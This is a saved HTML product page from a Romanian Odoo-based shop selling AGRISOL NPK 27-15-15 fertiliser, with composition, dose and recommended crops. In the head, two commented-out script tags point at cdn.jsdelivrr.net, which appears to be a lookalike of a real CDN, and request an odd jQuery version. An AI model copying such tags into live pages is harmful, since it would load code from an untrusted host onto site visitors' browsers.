

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.romchimprotect.ro/shop/p2158-agrisol-27-15-15-kcl-3kg-5122?category=8&order=create_date+desc
body_size: 9093
content:

        

<!DOCTYPE html>
        
<html lang="ro-RO" data-website-id="4" data-main-object="product.template(5122,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="AGRISOL NPK 27.15.15 – îngrăşământ solid"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="AGRISOL 27.15.15 KCL (3kg)"/>
        <meta property="og:site_name" content="Romchim"/>
        <meta property="og:url" content="https://www.romchimprotect.ro/shop/p2158-agrisol-27-15-15-kcl-3kg-5122"/>
        <meta property="og:image" content="https://www.romchimprotect.ro/web/image/product.template/5122/image_1024?unique=0b8daea"/>
        <meta property="og:description" content="AGRISOL NPK 27.15.15 – îngrăşământ solid"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="AGRISOL 27.15.15 KCL (3kg)"/>
        <meta name="twitter:image" content="https://www.romchimprotect.ro/web/image/product.template/5122/image_1024?unique=0b8daea"/>
        <meta name="twitter:description" content="AGRISOL NPK 27.15.15 – îngrăşământ solid"/>
        
        <link rel="canonical" href="https://www.romchimprotect.ro/shop/p2158-agrisol-27-15-15-kcl-3kg-5122"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>AGRISOL 27.15.15 KCL (3kg) | Romchim</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/4/favicon?unique=f396ccd"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/4/1f523eb/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "2db84fdfbe81f194917bdf46052839da62e986eeo1801554360",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_internal_user": false, "is_website_user": true, "uid": null, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "28": {"symbol": "lei", "position": "after", "digits": [69, 2]}, "345": {"symbol": "TL", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}, "346": {"symbol": "Bs", "position": "after", "digits": [69, 2]}}, "quick_login": true, "bundle_params": {"lang": "ro_RO", "website_id": 4}, "test_mode": false, "websocket_worker_version": "18.0-7", "translationURL": "/website/translations", "cache_hashes": {"translations": "95b9b73dbc595417818118c93b578eea4e053bbe"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "ro_RO"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/4/bdd807d/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/4/39a724d/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV866BL');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<!--<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>-->
    </head>
    <body>



        <div id="wrapwrap" class="   ">
            <a class="o_skip_to_content btn btn-primary rounded-0 visually-hidden-focusable position-absolute start-0" href="#wrap">Sari la conținut</a>
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Buton pentru articole suplimentare" class="   o_header_fixed" style=" ">
                    
    <nav data-name="Navbar" aria-label="Principal" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc d-none d-lg-block shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav container">
                
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Romchim" title="Romchim"><img src="/web/image/website/4/logo/Romchim?unique=f396ccd" class="img img-fluid" width="95" height="40" alt="Romchim" loading="lazy"/></span>
        </a>
    
                
    <ul role="menu" id="top_menu" class="nav navbar-nav top_menu o_menu_loading me-auto">
        

                    
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Acasă</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Magazin</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/cataloage" class="nav-link ">
            <span>Cataloage</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            <span>Noutati/Evenimente</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contactați-ne</span>
        </a>
    </li>
                
    </ul>
                
                <ul class="navbar-nav align-items-center gap-2 flex-shrink-0 justify-content-end ps-3">
                    
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="Coș eCommerce" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
                    
        <li class="">
                <div class="modal fade css_editable_mode_hidden" id="o_search_modal" aria-hidden="true" tabindex="-1">
                    <div class="modal-dialog modal-lg pt-5">
                        <div class="modal-content mt-5">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group input-group-lg">
        <input type="search" name="search" class="search-query form-control oe_search_box border border-end-0 p-3 border-0 bg-light" placeholder="Caută..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Căutare" title="Căutare" class="btn oe_search_button border border-start-0 px-4 bg-o-color-4">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
                        </div>
                    </div>
                </div>
                <a data-bs-target="#o_search_modal" data-bs-toggle="modal" role="button" title="Căutare" href="#" class="btn rounded-circle p-1 lh-1 o_navlink_background text-reset o_not_editable">
                    <i class="oi oi-search fa-stack lh-lg"></i>
                </a>
        </li>
                    
        <li class="">
                <div data-name="Text" class="s_text_block ">
                    <a href="tel:0234215990" class="nav-link o_nav-link_secondary p-2" data-bs-original-title="" title="" aria-describedby="popover417249">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>
                        <span class="o_force_ltr"><small>0234 215 990</small></span>
                    </a>
                </div>
        </li>
                    
                    
                    
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="o_nav_link_btn nav-link border px-3">Autentificare</a>
            </li>
                    
        
        
                    
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta">Contactați-ne</a>
                    </div>
                </section>
            </div>
        </li>
                </ul>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm ">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of Romchim" title="Romchim"><img src="/web/image/website/4/logo/Romchim?unique=f396ccd" class="img img-fluid" width="95" height="40" alt="Romchim" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="Coș eCommerce" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Comutare navigare">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Închide"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box rounded-start-pill text-bg-light ps-3 border-0 bg-light" placeholder="Caută..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Căutare" title="Căutare" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu  ">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Acasă</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Magazin</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/cataloage" class="nav-link ">
            <span>Cataloage</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            <span>Noutati/Evenimente</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contactați-ne</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <a href="tel:0234215990" class="nav-link o_nav-link_secondary p-2" data-bs-original-title="" title="" aria-describedby="popover417249">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>
                        <span class="o_force_ltr"><small>0234 215 990</small></span>
                    </a>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="nav-link o_nav_link_btn w-100 border text-center">Autentificare</a>
            </li>
                        
        
        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta w-100">Contactați-ne</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="TRAGEȚI BLOCURILE DE CONSTRUCȚIE AICI PENTRU A LE FACE DISPONIBILE PENTRU TOATE PRODUSELE"></div>
                <section id="product_detail" class="oe_website_sale container my-3 my-lg-4 " data-view-track="1">
                    <div class="row align-items-center">
                        <div class="col d-flex align-items-center order-1 order-lg-0">
                            <ol class="o_wsale_breadcrumb breadcrumb p-0 mb-4 m-lg-0">
                                <li class="o_not_editable breadcrumb-item d-none d-lg-inline-block">
                                    <a href="/shop">
                                        <i class="oi oi-chevron-left d-lg-none me-1" role="presentation"></i>Toate produsele
                                    </a>
                                </li>
                                <li class="breadcrumb-item">
                                    <a class="py-2 py-lg-0" href="/shop/category/agricultura-ingrasaminte-npk-solide-8">
                                        <i class="oi oi-chevron-left d-lg-none me-1" role="presentation"></i>NPK Solide
                                    </a>
                                </li>
                                <li class="breadcrumb-item d-none d-lg-inline-block active">
                                    <span>AGRISOL 27.15.15 KCL (3kg)</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-lg-4 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-4 mb-lg-0" action="/shop/category/agricultura-ingrasaminte-npk-solide-8?category=8" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light border-0 bg-light" placeholder="Caută..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Căutare" title="Căutare" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">
            
                <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                    Lista de prețuri publică
                </a>
                <div class="dropdown-menu" role="menu">
                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                            <span class="switcher_pricelist small" data-pl_id="1">Lista de prețuri publică</span>
                        </a>
                </div>
            
        </div>
                            </div>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative" data-image-amount="1">
        <div id="o-carousel-product" data-bs-ride="true" class=" carousel slide position-sticky mb-3 overflow-hidden" data-name="Carusel produs">
            <div class="o_carousel_product_outer carousel-outer position-relative d-flex align-items-center w-100 overflow-hidden">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 text-center active">
        <div class="position-relative d-inline-flex overflow-hidden m-auto h-100">
            <span class="o_ribbon d-none z-1" style=""></span>
            <div name="o_img_with_max_suggested_width" class="d-flex align-items-start justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/2092/image_1024/%5BP2158%5D%20AGRISOL%2027.15.15%20KCL%20%283kg%29?unique=0b8daea" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="AGRISOL 27.15.15 KCL (3kg)" loading="lazy"/></div>
        </div>
                        </div>
                </div>
            </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">AGRISOL 27.15.15 KCL (3kg)</h1>
                            <span itemprop="url" style="display:none;">https://www.romchimprotect.ro/shop/p2158-agrisol-27-15-15-kcl-3kg-5122</span>
                            <span itemprop="image" style="display:none;">https://www.romchimprotect.ro/web/image/product.template/5122/image_1920?unique=0b8daea</span>
                            <div class="oe_structure" placeholder="O descriere detaliată, formatată pentru a promova produsul pe această pagină. Folosiți &#39;/&#39; pentru a descoperi mai multe caracteristici."><p>AGRISOL NPK 27.15.15 – îngrăşământ solid</p></div>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="2db84fdfbe81f194917bdf46052839da62e986eeo1801554360"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]"><span class="oe_currency_value">52,00</span> lei</span>
                <span itemprop="price" style="display:none;">52.0</span>
                <span itemprop="priceCurrency" style="display:none;">RON</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-muted oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]"><span class="oe_currency_value">52,00</span> lei</span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="2092"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="5122"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="8"/>
        <ul class="list-unstyled js_add_cart_variants mb-0 flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {}, &#34;archived_combinations&#34;: [], &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {}}">
        </ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">Această combinație nu există.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
                                        
            <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle">
                <a class="btn btn-link js_add_cart_json" aria-label="Eliminați unu" title="Eliminați unu" href="#">
                    <i class="fa fa-minus"></i>
                </a>
                <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
                <a class="btn btn-link float_left js_add_cart_json" aria-label="Adaugă" title="Adaugă" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                Adaugă în coș
                                            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100"></div>
                                    </div>
            <div class="availability_messages o_not_editable"></div>
        <div class="o_product_tags o_field_tags d-flex flex-wrap align-items-center gap-2 mb-2 mt-1">
        </div>
                                </div>
                            </form>
                            <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                    <div class="container">
                                        <a class="btn btn-primary btn_cta" href="/contactus">
                                            Contactați-ne
                                        </a>
                                    </div>
                                </section>
                            </div>
                            <div id="product_attributes_simple">
                                <table class="table table-sm text-muted d-none">
                                </table>
                            </div>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end gap-3 mb-3"></div>
            <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                <div itemprop="description" class="oe_structure oe_empty mt16" id="product_full_description"><section class="s_text_block pt32 pb32" data-snippet="s_text_block">
        <div class="container">
            <div class="row">
                <div class="col-lg-10 offset-lg-1 pt32 pb32">
                    <p><a href="https://www.romchimprotect.ro/web/content/58766" class="btn btn-primary" target="_blank" style="font-size: 14px;">Vizualizeaza fisa tehnica</a><br></p><p>Recomandat pentru culturile de primăvară. Poate fi aplicat şi la culturile de rapiţă grâu, soia, fasole, mazăre, sfeclă de zahăr, porumb, cartofi.</p><p>În horticultură este recomandat pentru: tomate, viţă de vie şi pomi fructiferi.</p><p><b>Compoziţie: </b>Azot total (N) – 27%; Fosfor (P2O5) – 15%; Potasiu (K2O) – 15%.</p><p><b>Doza optimă: </b>200 kg/ha</p><p><i><b>Nota: </b>Fotografiile sunt cu titlu de prezentare.</i></p>
                </div>
            </div>
        </div>
    </section></div>
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="TRAGEȚI BLOCURILE DE CONSTRUCȚIE AICI PENTRU A LE FACE DISPONIBILE PENTRU TOATE PRODUSELE"></div>
            </div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
            <section class="s_text_block pt40 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pt24 pb24 o_colored_level">
                            <h5 class="mb-3">Link-uri utile</h5>
                            <ul class="list-unstyled">
                                <li><a href="/">Acasă</a></li>
                                <li><a href="/aboutus" data-bs-original-title="" title="">Despre noi</a></li>
                                <li><a href="/shop" data-bs-original-title="" title="">Produse</a></li>
                                <li><a href="#">Servicii</a></li>
                                <li><a href="/gdpr" data-bs-original-title="" title="">Legal</a></li>
                                
                                <li><a href="/contactus">Contactați-ne</a></li>
                            </ul>
                        </div>
                        <div class="col-lg-5 pt24 pb24">
                            <h5 class="mb-3">Despre noi</h5>
                            <p>Suntem o echipă de oameni pasionați al căror scop este îmbunătățirea vieții tuturor prin produse inovatoare. Construim produse excelente pentru a rezolva problemele dvs. de afaceri.
<br/><br/>Produsele noastre sunt concepute pentru companiile mici și mijlocii care doresc să-și optimizeze performanța.</p>
                        </div>
                        <div id="connect" class="col-lg-4 offset-lg-1 pt24 pb24 o_colored_level">
                            <h5 class="mb-3">Conectează-te cu noi</h5>
                            <ul class="list-unstyled">
                                <li><i class="fa fa-comment fa-fw me-2"></i><a href="/contactus">Contactați-ne</a></li>
                                <li><i class="fa fa-envelope fa-fw me-2"></i><a href="mailto:contact@romchimprotect.ro" data-bs-original-title="" title="">contact@romchimprotect.ro</a></li>
                                <li><i class="fa fa-phone fa-fw me-2"></i><span class="o_force_ltr"><a href="tel:+0234215990" data-bs-original-title="" title="">+0234 215 990</a></span></li>
                            </ul>
                            <div class="s_social_media text-start o_not_editable" data-snippet="s_social_media" data-name="Social Media">
                                <h5 class="s_social_media_title d-none">Urmărește-ne</h5>
                                <a href="/website/social/facebook" class="s_social_media_facebook" target="_blank" aria-label="Facebook">
                                    <i class="fa fa-facebook rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                                <a href="/website/social/twitter" class="s_social_media_twitter" target="_blank" aria-label="Twitter">
                                    <i class="fa fa-twitter rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                                <a href="/website/social/linkedin" class="s_social_media_linkedin" target="_blank" aria-label="LinkedIn">
                                    <i class="fa fa-linkedin rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                                <a href="/" class="text-800" aria-label="Pagină extra">
                                    <i class="fa fa-home rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2">Drepturi de autor &copy; Numele companiei</span>
        
        
    </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Oferit de 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    Numărul 1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">eCommerce Open Source</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        <div>

            </div>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV866BL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
</html>